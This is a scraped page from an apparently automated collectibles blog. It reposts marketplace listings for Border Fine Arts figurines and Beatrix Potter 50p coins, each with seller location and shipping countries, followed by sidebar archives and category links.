                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/beatrix/" rel="tag">beatrix</a>, <a href="https://theborderfinearts.com/tag/coin/" rel="tag">coin</a>, <a href="https://theborderfinearts.com/tag/fisher/" rel="tag">fisher</a>, <a href="https://theborderfinearts.com/tag/jeremy/" rel="tag">jeremy</a>, <a href="https://theborderfinearts.com/tag/potter/" rel="tag">potter</a></p>        		</div>
        	        		<div class="post hentry" id="post-1016">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/beatrix-potter-peter-rabbit-half-whisker-rare-50p-circulated-4/" rel="bookmark" title="Permalink to: Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated">Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-29 04:31:40+00:00">on March 29, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/beatrix/" rel="category tag">beatrix</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Beatrix-Potter-Peter-Rabbit-Half-Whisker-Rare-50p-Circulated-01-bn.jpg" title="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated" alt="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated"/>  <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Beatrix-Potter-Peter-Rabbit-Half-Whisker-Rare-50p-Circulated-02-sn.jpg" title="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated" alt="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated"/>     <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Beatrix-Potter-Peter-Rabbit-Half-Whisker-Rare-50p-Circulated-03-eg.jpg" title="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated" alt="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated"/>	 

 <br/> <br/> 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated" alt="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated"/>


<br/>

Beatrix Potter Peter Rabbit Half Whisker Rare 50p &#8211; Circulated Condition is Used. The item &#8220;Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated&#8221; is in sale since Tuesday, January 15, 2019. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;3768steel&#8221; and is located in Dalry. This item can be shipped to United Kingdom, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Canada, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Egypt, Guernsey, Gibraltar, Guadeloupe, French guiana, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Martinique, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Saudi arabia, United arab emirates, Ukraine.
<ul>
<li>Collector Ornaments Options: Beatrix Potter</li>


</ul>
  
<br/>
 
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated" alt="Beatrix Potter Peter Rabbit Half Whisker Rare 50p Circulated"/><br/></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/beatrix/" rel="tag">beatrix</a>, <a href="https://theborderfinearts.com/tag/circulated/" rel="tag">circulated</a>, <a href="https://theborderfinearts.com/tag/half/" rel="tag">half</a>, <a href="https://theborderfinearts.com/tag/peter/" rel="tag">peter</a>, <a href="https://theborderfinearts.com/tag/potter/" rel="tag">potter</a>, <a href="https://theborderfinearts.com/tag/rabbit/" rel="tag">rabbit</a>, <a href="https://theborderfinearts.com/tag/rare/" rel="tag">rare</a>, <a href="https://theborderfinearts.com/tag/whisker/" rel="tag">whisker</a></p>        		</div>
        	        		<div class="post hentry" id="post-1014">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/rare-mr-jeremy-fisher-50p-coin-2017-2/" rel="bookmark" title="Permalink to: RARE Mr Jeremy Fisher 50p Coin, 2017">RARE Mr Jeremy Fisher 50p Coin, 2017</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-28 16:30:33+00:00">on March 28, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/rare/" rel="category tag">rare</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/RARE-Mr-Jeremy-Fisher-50p-Coin-2017-01-eod.jpg" title="RARE Mr Jeremy Fisher 50p Coin, 2017" alt="RARE Mr Jeremy Fisher 50p Coin, 2017"/>
 		<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/RARE-Mr-Jeremy-Fisher-50p-Coin-2017-02-fovj.jpg" title="RARE Mr Jeremy Fisher 50p Coin, 2017" alt="RARE Mr Jeremy Fisher 50p Coin, 2017"/>

<br/>
		<br/>   	 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="RARE Mr Jeremy Fisher 50p Coin, 2017" alt="RARE Mr Jeremy Fisher 50p Coin, 2017"/>  <br/>	Really Rare Mr Jeremy Fisher 50 pence coin. Message me an offer. The item &#8220;RARE Mr Jeremy Fisher 50p Coin, 2017&#8243; is in sale since Saturday, October 6, 2018. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;er12029713079-7&#8243; and is located in Sunderland. This item can be shipped to United Kingdom.
	 <br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="RARE Mr Jeremy Fisher 50p Coin, 2017" alt="RARE Mr Jeremy Fisher 50p Coin, 2017"/><br/>  </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/coin/" rel="tag">coin</a>, <a href="https://theborderfinearts.com/tag/fisher/" rel="tag">fisher</a>, <a href="https://theborderfinearts.com/tag/jeremy/" rel="tag">jeremy</a>, <a href="https://theborderfinearts.com/tag/rare/" rel="tag">rare</a></p>        		</div>
        	        		<div class="post hentry" id="post-1012">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/super-easy-small-and-quick-border-rangoli-designs-in-front-of-ganesha-rangoli-by-shital-mahajan/" rel="bookmark" title="Permalink to: Super Easy Small And Quick Border Rangoli Designs In Front Of Ganesha Rangoli By Shital Mahajan">Super Easy Small And Quick Border Rangoli Designs In Front Of Ganesha Rangoli By Shital Mahajan</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-28 04:29:29+00:00">on March 28, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/super/" rel="category tag">super</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/zzk7eVz_j2k" frameborder="0" allowfullscreen></iframe></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/designs/" rel="tag">designs</a>, <a href="https://theborderfinearts.com/tag/easy/" rel="tag">easy</a>, <a href="https://theborderfinearts.com/tag/front/" rel="tag">front</a>, <a href="https://theborderfinearts.com/tag/ganesha/" rel="tag">ganesha</a>, <a href="https://theborderfinearts.com/tag/mahajan/" rel="tag">mahajan</a>, <a href="https://theborderfinearts.com/tag/quick/" rel="tag">quick</a>, <a href="https://theborderfinearts.com/tag/rangoli/" rel="tag">rangoli</a>, <a href="https://theborderfinearts.com/tag/shital/" rel="tag">shital</a>, <a href="https://theborderfinearts.com/tag/small/" rel="tag">small</a>, <a href="https://theborderfinearts.com/tag/super/" rel="tag">super</a></p>        		</div>
        	        		<div class="post hentry" id="post-1010">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/border-fine-arts-labrador-bitch-1992-old-very-rare-original-margaret-turner/" rel="bookmark" title="Permalink to: BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner">BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-27 16:27:53+00:00">on March 27, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-01-ibb.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/>	<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-02-lkc.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/> 	 <br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-03-deoh.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/>     <br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-04-xmuy.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/> 
  <br/>
 
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-05-ftkw.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/><br/>	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-06-ouxq.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/>	  
<br/> 
		<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-07-kkh.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/>
  <br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/BORDER-FINE-ARTS-LABRADOR-BITCH-1992-Old-Very-Rare-Original-Margaret-Turner-08-bng.jpg" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/> 
	<br/>
	
	
<br/>


   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/>
 
<br/>	 
 I GUARANTEE YOU WILL BE DELIGHTED WITH THE PIECE. PACKING IS MY SPECIALITY. THIS IS A STUNNING , VERY RARE , OLD , ORIGINAL BORDER FINE ARTS SCULPTURE FROM 1992 called LABRADOR BITCH code MT01A, by MARGARET TURNER. A EXTREMELY HIGHLY DETAILED SCULPTURE BY THE RENOUNED BORDER FINE ARTS SCULPTOR. Stunning , Very Rare , Original Old Border Fine Arts LABRADOR BITCH. BEAUTIFUL FACIAL EXPRESSION AND FEATURES. This is a Wonderful Very Rare piece from 1992 , Signed by MARGARET TURNER. This is a Top Quality piece. Amazing piece in Excellent Mint Condition. A MAGNIFICENT LABRADOR BITCH. COMPLETE WITH BASE LABEL. GORGEOUS FACIAL EXPRESSION WITH SLIGHT HEAD TILT. The sculpting and thought that has created this piece is great. The stature and muscle tone in the piece are excellent and sculpting of the texture of the coat is spot on! The sculpting of this piece is wonderful. The piece is visually superb , the detail and painting are magnificent. The quality is wonderful. Stunning Finely Detailed Sculpture. The size of the piece is approx. 7 1/2 inches long by 5 1/2 inches wide by 8 1/2 inches high. I guarantee to expertly wrap the piece. Every item we sell is clean, checked thoroughly, professionally packed + dispatched A. Every item i sell is extensively described in detail. Every item we sell meets and complies with E. The item &#8220;BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner&#8221; is in sale since Thursday, June 14, 2018. This item is in the category &#8220;Collectables\Animal Collectables\Dog Collectables\Labrador Retriever&#8221;. The seller is &#8220;sea-eagle-1&#8243; and is located in Stirlingshire , Scotland .. This item can be shipped worldwide.

<br/>
	 	 
   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner" alt="BORDER FINE ARTS, LABRADOR BITCH. 1992, Old, Very Rare, Original, Margaret Turner"/>	 
<br/>
	  </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/bitch/" rel="tag">bitch</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/labrador/" rel="tag">labrador</a>, <a href="https://theborderfinearts.com/tag/margaret/" rel="tag">margaret</a>, <a href="https://theborderfinearts.com/tag/original/" rel="tag">original</a>, <a href="https://theborderfinearts.com/tag/rare/" rel="tag">rare</a>, <a href="https://theborderfinearts.com/tag/turner/" rel="tag">turner</a>, <a href="https://theborderfinearts.com/tag/very/" rel="tag">very</a></p>        		</div>
        	        		<div class="post hentry" id="post-1009">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/rare-border-fine-arts-bfa-charollais-ram-sheep-b0774-limited-ed-boxed-ayres/" rel="bookmark" title="Permalink to: Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres">Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-27 04:26:47+00:00">on March 27, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/rare/" rel="category tag">rare</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content">
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Border-Fine-Arts-BFA-Charollais-Ram-Sheep-B0774-Limited-Ed-Boxed-Ayres-01-ao.jpg" title="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres" alt="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres"/> 	<br/> 	  	
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Border-Fine-Arts-BFA-Charollais-Ram-Sheep-B0774-Limited-Ed-Boxed-Ayres-02-zc.jpg" title="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres" alt="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres"/> 	  
<br/><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Border-Fine-Arts-BFA-Charollais-Ram-Sheep-B0774-Limited-Ed-Boxed-Ayres-03-ga.jpg" title="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres" alt="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres"/> 
   <br/>   
<br/>
	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres" alt="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres"/> <br/>
We have here a Rare Border Fine Arts BFA Charollais Ram B0774 Limited Edition Boxed Never been. Please study photos for condition. The item &#8220;Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres&#8221; is in sale since Monday, December 3, 2018. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;4-allsortsuk&#8221; and is located in Spalding. This item can be shipped to United Kingdom, Antigua and barbuda, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Canada, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, United arab emirates, Ukraine, Chile.
	<ul>
	
<li>Boxed / Unboxed: Boxed</li>
<li>Collector Ornaments Options: Beatrix Potter</li>
<li>Ornament Type: Border Fine Arts</li>
<li>Type: Border Fine Arts</li>
  

</ul>	
	<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres" alt="Rare Border Fine Arts BFA Charollais Ram Sheep B0774 Limited Ed Boxed Ayres"/>	
  <br/>	
</div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/ayres/" rel="tag">ayres</a>, <a href="https://theborderfinearts.com/tag/b0774/" rel="tag">b0774</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/boxed/" rel="tag">boxed</a>, <a href="https://theborderfinearts.com/tag/charollais/" rel="tag">charollais</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/limited/" rel="tag">limited</a>, <a href="https://theborderfinearts.com/tag/rare/" rel="tag">rare</a>, <a href="https://theborderfinearts.com/tag/sheep/" rel="tag">sheep</a></p>        		</div>
        	        	<div class="navigation">
        		<span class="alignleft"><a href="https://theborderfinearts.com/2019/03/page/2/" >&laquo; Previous Page</a></span>
        		<span class="alignright"></span>
        	</div>
    	    </div>
		<div id="sidebar">
    <div class="box"><form role="search" method="get" class="search-form cf" action="https://theborderfinearts.com/">
	<fieldset>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<input type="submit" class="search-submit" value="Search" />
	</fieldset>
</form></div>		<div class="box">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://theborderfinearts.com/2026/02/rare-limited-edition-border-fine-arts-urban-red-squirrels-figurine-ayres/">Rare Limited Edition Border Fine Arts Urban Red Squirrels Figurine Ayres</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/brambly-hedge-mr-apple-at-the-dresser-photo-frame-bha3-border-fine-arts/">Brambly Hedge Mr Apple At The Dresser Photo Frame BHA3 Border Fine Arts</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-red-squirrel-goldcrests-rj-ayres-b0862-43500/">Border Fine Arts Red Squirrel &#038; Goldcrests RJ Ayres B0862 43/500</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-hidden-treasures-b1026-badger-squirrels-figure-original-box/">Border Fine Arts Hidden Treasures B1026 Badger &#038; Squirrels Figure Original Box</a>
						</li>
					<li>
				<a href="https://theborderfinearts.com/2026/01/border-fine-arts-black-faced-tup-figurine-by-anne-wall-1995-the-county-show/">Border Fine Arts Black Faced Tup Figurine by Anne Wall, 1995 The County Show</a>
						</li>
				</ul>
		</div><div class="box"><h3>Archives</h3>		<ul>
	<li><a href='https://theborderfinearts.com/2026/02/'>February 2026</a></li>
	<li><a href='https://theborderfinearts.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theborderfinearts.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theborderfinearts.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theborderfinearts.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theborderfinearts.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theborderfinearts.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theborderfinearts.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theborderfinearts.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theborderfinearts.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theborderfinearts.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theborderfinearts.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theborderfinearts.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theborderfinearts.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/03/'>March 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/02/'>February 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/01/'>January 2019</a></li>
	<li><a href='https://theborderfinearts.com/2018/12/'>December 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/11/'>November 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/10/'>October 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/09/'>September 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/08/'>August 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/07/'>July 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/06/'>June 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/05/'>May 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/04/'>April 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/03/'>March 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/02/'>February 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/01/'>January 2018</a></li>
	<li><a href='https://theborderfinearts.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="box"><h3>Department</h3>		<ul>
	<li class="cat-item cat-item-90"><a href="https://theborderfinearts.com/category/100yrs/" >100yrs</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://theborderfinearts.com/category/2016tokyo/" >2016tokyo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://theborderfinearts.com/category/50pcoin/" >50pcoin</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://theborderfinearts.com/category/950th/" >950th</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://theborderfinearts.com/category/a6518/" >a6518</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://theborderfinearts.com/category/a8094/" >a8094</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://theborderfinearts.com/category/a9856/" >a9856</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://theborderfinearts.com/category/absolutely/" >absolutely</a>
</li>
